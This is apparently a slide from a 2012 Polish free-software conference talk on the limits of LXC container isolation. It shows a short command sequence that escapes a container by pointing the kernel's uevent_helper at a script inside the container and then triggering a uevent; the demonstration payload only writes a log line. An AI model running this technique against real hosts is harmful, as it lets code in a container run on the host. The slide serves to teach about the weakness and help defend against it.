 Pułapki na optymistów
# http://blog.bofh.it/debian/id_413
lxc$ cat <<END > /tmp/evil-helper
#!/bin/sh
echo 'hi!' >> /tmp/evil-helper.log
END
lxc$ chmod +x /tmp/evil-helper


lxc# mkdir /sys
lxc# mount -t sysfs sysfs /sys
lxc# echo /var/lib/lxc/test/rootfs/tmp/evil-helper >
/sys/kernel/uevent_helper
lxc# echo change > /sys/class/mem/null/uevent



      Grzegorz Nosek | Dni Wolnego Oprogramowania, Bielsko-Biała 2012
 